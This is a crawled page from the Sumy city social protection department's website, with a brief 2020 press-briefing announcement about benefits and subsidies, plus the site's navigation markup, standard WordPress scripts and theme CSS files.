</ul></nav></section><section id="bellows_navigation_widget-26" class="widget bellows_navigation_widget-class"><nav id="bellows-main-32" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-kolektivni-dogovori" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1383" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1383 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/kolektivni-dogovori/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колективні договори</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1384" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1384 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reyestr-teritorialnih-ugod-ta-kolektivnih-dogovoriv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реєстр територіальних угод та колективних договорів, змін і доповнень до них</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-27" class="widget bellows_navigation_widget-class"><nav id="bellows-main-48" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-alternativna-sluzhba" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2431" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2431 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/alternativna-sluzhba/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Альтернативна служба</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-32" class="widget bellows_navigation_widget-class"><nav id="bellows-main-53" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-blanky-zayavy-ta-deklaratsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3267" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3267 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/blanki-zayav-ta-deklaratsij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бланки, заяви та декларації</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3254" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3254 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayavi-ta-deklaratsiyi-dlya-sotsialnoyi-dopomogi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна допомога та соціальні послуги</span></a></li>
	<li id="menu-item-5761" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5761 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zayava-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Заява “Пакунок малюка”</span></a></li>
	<li id="menu-item-3264" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3264 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayav-dlya-vnutrishnoperemishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщені особи</span></a></li>
	<li id="menu-item-3516" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3516 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dodatkovi-sotsialni-garantiyi-byudzhet-miskoyi-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Додаткові соціальні гарантії (за рахунок бюджету Сумської міської територіальної громади)</span></a></li>
	<li id="menu-item-3517" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3517 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zahisnikam-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span></a></li>
	<li id="menu-item-3532" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3532 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-yaki-postrazhdali-vnaslidok-chornobilskoyi-katastrofi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам, які постраждали внаслідок Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-3541" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3541 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-3342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialnotrudovi-vidnosini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3341" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3341 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/pitannya-opiki-nad-nediyezdatnimi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Встановлення опіки над недієздатними повнолітніми особами</span></a></li>
		<li id="menu-item-3343" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3343 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	</ul>
</li>
	<li id="menu-item-3362" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3362 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3382" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3382 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
		<li id="menu-item-3398" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3398 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/tehnichni-zasobi-reabilatitsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними засобами реабілітації</span></a></li>
		<li id="menu-item-3411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3411 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/ato/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення автотранспортом</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></section></div>                <div class="contentBlock oneNewsSection">

                    
<div class="heading">
    Прес-брифінг для представників ЗМІ</div>
<div class="content_date">
    22.01.2020</div>
<p>У четвер 23 січня о 13-30 відбудеться брифінг за участю керівників департаменту соціального захисту населення міської ради з питань нарахування пільг і субсидій у готівковій формі.</p>
<p>Місце проведення – майдан Незалежності, 2 (каб. 59).</p>

                </div>
            </div>
        </div>
    </div>
    <!-- FOOTER PUSH -->
    <div class="footer-push"></div>
</div>


<div class="partnersSection">
    <div class="limit">
        <div class="partnersSliderWrapper">
            <div class="partnersSlider">
            
                                            <a href="https://ksch.qlogic.net.ua/webpreregistration/index/SumySoc#!/profile/SumySoc/7013D87B-2883-40FA-BCB9-7CF58EE09016" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2023/11/Cherga2.png" alt="">
                        </a>
                                            <a href="https://pqs.com.ua" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2024/02/Mobilnij-dodatok-2.png" alt="">
                        </a>
                                            <a href="https://www.president.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-1.png" alt="">
                        </a>
                                            <a href="https://www.msp.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-4.png" alt="">
                        </a>
                    
                        </div>
        </div>
    </div>
</div><footer>
    <div class="limit flex-justify-center">
        <a href="https://dszn.smr.gov.ua/" class="footerLogoBlock">
            <div class="footerLogoBlock__img_wrapper">
                <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
            </div>
            <!--<div class="footerLogoBlock__text">
                СУМСЬКА МІСЬКА РАДА                <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
            </div>-->
        </a>
        <!--<div class="footer_address_block">Україна, м. Суми,  вул. Харківська 35</div>-->
	<div class="top_nav footer_na">
			<p><i class="fa fa-map-marker rou col2" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col2" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col2" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			
		</div>

    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/social\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/dszn.smr.gov.ua\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0437\u0430\u043f\u0438\u0442 \u0449\u0435 \u0434\u043e\u0441\u0456 \u043e\u0431\u0440\u043e\u0431\u043b\u044f\u0454\u0442\u044c\u0441\u044f. \u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...","text_valid":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043e\u043f\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f.","text_multiple":"\u041c\u0430\u043a\u0441. \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0430 \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2899&search_query&page_uri=L3ByZXMtYnJpZmluZy1kbHlhLXByZWRzdGF2bmlraXYtem1pLw=","keepOnlineRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2899&search_query&page_uri=L3ByZXMtYnJpZmluZy1kbHlhLXByZWRzdGF2bmlraXYtem1pLw=","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/navigation.js?ver=20151215" id="social-navigation-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/skip-link-focus-fix.js?ver=20151215" id="social-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"on","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet">

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-19 22:01:45 -->

--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css
body_size: 1117
content:
@charset "UTF-8";

/* Table of Content
==================================================
    #Font-Face
	#Reset & Basics
	#Typography
	#Links
	#Lists
	#Images
	#Forms
    #Tables
	#Other */


/* #Font-Face
================================================== */
/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/



/* #Reset & Basics
================================================== */
    *{
        margin:0;
        padding:0;
        border: 0;
        vertical-align: baseline;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    body {
    	background: #fff;
        font-size: 14px;
    	font-family: Helvetica, Arial, sans-serif;
    	color: #444;
    	-webkit-font-smoothing: antialiased;
        -ms-text-size-adjust: 100%;
    	-webkit-text-size-adjust: 100%;
    }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Georgia", "Times New Roman", serif;
		font-weight: normal;
        text-rendering: optimizeLegibility; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	   font-weight: inherit;
       font-family: inherit;
       font-size: inherit; }
	h1 { font-size: 22px; color:#000;}
	h2 { font-size: 20px; color:#000; }
	h3 { font-size: 18px; color:#000; }
	h4 { font-size: 18px; color:#666; }
	h5 { font-size: 16px; color:#666; }
	h6 { font-size: 14px; color:#666; }

	p { margin: 0 0 20px 0; text-rendering: optimizeLegibility; }
	p img { margin: 0; }
/* #Links
================================================== */
	a,
    a:visited,
    a:hover,
    a:focus {
       text-decoration: none;
       outline: 0;
       line-height: inherit;  }


/* #Lists
================================================== */
	ul { list-style: disc outside; }
	ol { list-style: decimal; }
	li { display: list-item;
         *display: inline;
         *zoom:1; }


/* #Images
================================================== */

	img {
		max-width: 100%;
        width: auto\9;
        width:auto;
		height: auto;
        vertical-align: middle;
        border: 0;
        -ms-interpolation-mode: bicubic; }


/* #Forms
================================================== */
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 0 5px;
		outline: none;
		max-width: 100%;
		display: block;
		background: #fff;
        vertical-align: baseline;
        *vertical-align: middle; }

	textarea {
		min-height: 60px;
        resize:none;
        vertical-align: top;
        overflow: auto; }

	input[type="checkbox"],
    input[type="radio"] {
		display: inline-block;
        margin-right:5px; }

	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	  text-decoration: none;
      text-transform: none;
	  cursor: pointer;
      border:0 none;
	  line-height: normal;
      -webkit-appearance: none;
      overflow: visible;   }


	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
        border: 0;
        padding: 0;
	}

/* #Tables
================================================== */
    table {
      border-collapse: collapse;
      border-spacing: 0;
      vertical-align: middle;
    }

    caption, th, td {
      text-align: left;
      font-weight: normal;
      vertical-align: middle;
      float:none !important;
    }



/* #Other
================================================== */
	:focus   { outline: 0; }
    .left    { float: left !important; }
    .right   { float: right !important; }

    sub, sup {
      position: relative;
      font-size: 75%;
      line-height: 0;
      vertical-align: baseline;
    }
    sup { top: -5px;}
    sub { bottom: 2px;}


     .clear {
      clear: both;}

select {
    background: right center no-repeat;
	/* for FF */
	text-overflow: '';
}
select::-ms-expand {display: none;}
.last{
	width: 100%!important;
	height: 0;
	visibility: hidden;
}
input::-webkit-input-placeholder {opacity:1;}
input::-moz-placeholder          {opacity:1;}
input:-moz-placeholder           {opacity:1;}
input:-ms-input-placeholder      {opacity:1;}
textarea::-webkit-input-placeholder {opacity:1;}
textarea::-moz-placeholder          {opacity:1;}
textarea:-moz-placeholder           {opacity:1;}
textarea:-ms-input-placeholder      {opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445
body_size: 4237
content:
/*------------------------------------------------------------------------------------------- */

.limit {

  position: relative;

  margin: 0 auto; }



footer {

  margin: 0 auto;

  position: relative; }



/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FONTS ------------------------------------------- */

/*------------------------------------------------------------------------------------------- */

/* rubik-regular - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 400;

  src: url("../fonts/rubik-v7-cyrillic_latin-regular.eot");

  /* IE9 Compat Modes */

  src: local("Rubik"), local("Rubik-Regular"), url("../fonts/rubik-v7-cyrillic_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-regular.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-regular.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/* rubik-500 - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 500;

  src: url("../fonts/rubik-v7-cyrillic_latin-500.eot");

  /* IE9 Compat Modes */

  src: local("Rubik Medium"), local("Rubik-Medium"), url("../fonts/rubik-v7-cyrillic_latin-500.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-500.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-500.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-500.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-500.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/*------------------------------------------------------------------------------------------- */

/*------------------------------------ START SETTINGS --------------------------------------- */

/*------------------------------------------------------------------------------------------- */

body {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

  background-color: #eaecf0; }

/*--------------------mm-menu-start------------------------*/

.menu_button {

  display: none;

  font-size: 22px;

  color: #005eff;

  cursor: pointer;

  margin-right: 15px;

  -webkit-transition-property: color;

  -moz-transition-property: color;

  -ms-transition-property: color;

  -o-transition-property: color;

  transition-property: color;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;}

.menu_button:hover {

  color: #ffc000;

}

.mm-panel > .navigation_list .menu-item{

  display: block;

}

.mm-panel > .navigation_list .menu-item:hover{

  color: #666666;

}

.mm-panel > .navigation_list .current_page_item, .mm-panel > .navigation_list .current_page_item:hover {

  color: #005eff

}

.mm-panels > .mm-panel.mm-hasnavbar {

  padding-top: 20px;

}

.mm-panel.mm-hasnavbar .mm-navbar {

  display: none;

}

#menu:not( .mm-menu ) {

  display: none;

}

/*--------------------mm-menu-end------------------------*/

p, li {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400; }



.limit {

  max-width: 1200px;

  padding-left: 15px;

  padding-right: 15px;

  width: 100%; }



.flex-justify-center {

  display: flex;

  justify-content: space-between;

  align-items: center; }



.flex-justify-wrap {

  display: flex;

  justify-content: space-between;

  flex-wrap: wrap; }

a{

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

a:hover {

  color: inherit;

  text-decoration: none; }



.heading {

  display: block;

  margin-bottom: 30px;

  font-size: 22px;

  font-weight: 500; }
.one_el {border:1px solid #2a7fa0; margin-bottom: 10px;}
.acc-head {padding:5px; transend:.2s;}
.acc-head > p {color:#003c64; margin:0;}
.acc-head p:hover {cursor:pointer;}
.acc-body {display: none;}
.oneNewsSection ul, .oneNewsSection ol {

  padding-left: 20px;

  margin-bottom: 20px; }

.oneNewsSection ul {

  list-style: none; }

  .oneNewsSection ul li {

    position: relative;

    padding-left: 20px;

    line-height: 24px; }

    .oneNewsSection ul li:before {

      content: "";

      position: absolute;

      left: 0;

      top: 8px;

      width: 9px;

      height: 9px;

      background-color: #0082f7;

      -webkit-border-radius: 100%;

      -moz-border-radius: 100%;

      border-radius: 100%; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- HEADER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

header {

  background: url(../images/bg_header.jpg) center repeat-x;

  padding: 12px 0 1px 0;

  margin-bottom: 30px;
  background-size: contain; }



.logo__text {

  display: inline-block;

  color: #0f2860;

  font-size: 24px;

  font-weight: 500;

  max-width: 362px;

  margin-left: 12px;}

.logo_description{

  display: block;

  color: inherit;

  font-size: 14px;

  font-weight: 400;

}



.header__top_panel {
}
.top_nav {width: 800px;}
.top_nav p {display:inline-block; margin-bottom:0; padding-right:20px;}
.top_nav p span {font-size:14px; color:#ffffff; font-family: 'Open Sans', sans-serif;}
.rou {background: #fff;width: 20px;height: 20px; border-radius:50%;text-align: center;line-height: 20px !important; margin-right:10px;}
.col1 {color:#fe9221; }
.col2 {color:#55bcdb; }
.search_block {

  display: inline-block;

  position: relative;

  margin-right: 15px;
  margin-top:13px; }

  .search_block input {

    width: 777px;

    height: 35px;

    border-radius: 33px;

    padding-right: 40px; 
    padding-left:15px;}

.search_block input::-moz-placeholder {
  color:#5087a6; font-style: italic;
}
.search_block input::-webkit-input-placeholder {color:#5087a6; font-style: italic;}

.search_block__button {

  position: absolute;

  width: 40px;

  height: 100%;

  display: flex;

  justify-content: center;

  align-items: center;

  top: 0;

  right: 0;

  background: none;

  border: none; 
  width: 78px;
background: #fe9221;
border-radius: 33px;}



.navigation_list {

  list-style: none; }

header .navigation_list {

  margin-bottom: 0;
display:block;
text-align: center;

}

.navigation__item, header .navigation_list li {

  display: inline-block;

  position: relative;

  margin: 0 10px;

  color: #1a1c1c;

  font-size: 16px;

  font-weight: 400;

  line-height: 20px;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  /*border-bottom: 3px solid transparent; */

}

.navigation_list > li:after{

  content: "";

  position: absolute;

  height: 3px;

  width: 0;

  background-color: #fff;

  bottom: -6px;

  left: 0;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.7s;

  -moz-transition-duration: 0.7s;

  -ms-transition-duration: 0.7s;

  -o-transition-duration: 0.7s;

  transition-duration: 0.7s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}



.navigation__item:hover, header .navigation_list li:hover:after {

  background-color: #cfd5e3;

  width: 100%;

}

.navigation__item.active, header .navigation_list .current_page_item:after, header .navigation_list .current_page_item:hover:after, header .navigation_list .current-menu-item:after, header .navigation_list .current-menu-item:hover:after{

  background-color: #ffc000;

  width: 100%;

}

/*  .navigation__item:hover, header .navigation_list li:hover {

    border-bottom: 3px solid #cfd5e3;

  }

  .navigation__item.active, header .navigation_list .current_page_item, header .navigation_list .current_page_item:hover {

    border-bottom: 3px solid #ffc000;

  }*/



.navigation__link, header .navigation_list a{

  display: block;

  color: inherit;

  font-family: inherit;

  font-size: inherit;

  font-weight: inherit;

  line-height: 20px !important; 
  background: #55bcdb;
  padding:10px 24px;
  color:#444444;
  border-radius: 5px 5px 0 0;}

  .navigation__link:hover, header .navigation_list a:hover{

    color: inherit;

    text-decoration: none; 
color:#fff;
 }

.navigation_list .current_page_item::after, header .navigation_list .current-menu-item::after, .navigation__item:hover, header .navigation_list li:hover::after {display:none;}
.menu-main-menu-container {width:100%;}
.header__contacts_block {

  display: inline-flex;

  flex-direction: column;

  align-items: center; }

header .navigation_list .current-menu-item a {background:#fe9221; color:#fff;}

.contacts_item {

  color: #1a1c1c;

  font-size: 18px;

  font-weight: 500;

  display: block;

  text-align: center; }



.opening_hours {

  color: #b1b6be;

  font-size: 14px;

  font-weight: 400;

  line-height: 22px;

  display: block;

  text-align: center; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FOOTER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

footer {

  background: url(../images/bg_footer.jpg) center repeat-x;
  background-size: contain;
  padding: 16px 0; }
.footer_na {width:550px;}
.footer_na p{display:block; margin-bottom:6px;}

.footerLogoBlock {

  display: inline-flex;

  justify-content: space-between;

  margin-right: 18px;

  align-items: center; }



.footerLogoBlock__text {

  display: inline-block;

  margin-left: 12px;

  max-width: 320px;

  color: #ffffff;

  font-size: 20px;

  font-weight: 500; }



.footer_address_block {

  display: inline-block;

  color: #f5f7fb;

  line-height: 22px; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*---------------------------------------- CONTENT ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

.departamentCardsWrapper .empty_card {

  width: calc(25% - 15px);

  display: inline-block;

  height: 0;

  opacity: 0; }



.departamentCard {

  display: inline-flex;

  position: relative;

  flex-direction: column;

  width: calc(25% - 20px);

  min-height: 202px;

  border:1px solid #fe9221;

  margin-bottom: 45px;

  background: #ffffff;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .departamentCard:hover .departamentCard__ico > img{

    -webkit-transform: scale(1.3);

    -moz-transform: scale(1.3);

    -o-transform: scale(1.3);

    -ms-transform: scale(1.3);

   position:relative;

  }
